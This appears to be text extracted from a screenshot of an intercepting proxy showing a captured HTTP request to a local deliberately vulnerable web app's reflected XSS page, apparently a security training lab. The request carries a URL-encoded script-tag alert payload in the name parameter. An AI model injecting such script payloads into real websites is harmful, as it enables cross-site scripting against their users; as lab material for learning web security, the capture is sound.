 Request
Raw Params Headers Hex
Name Value
GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert+%28%22hello%21%22%29%3C%2Fscript%3E HTTP/1.1
Host localhost
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Connection close
Cookie PHPSESSID=87s0hfqvopirj0pusl7g43a696; security=low
Upgrade-Insecure-Reque... 1
Cache-Control max-age=0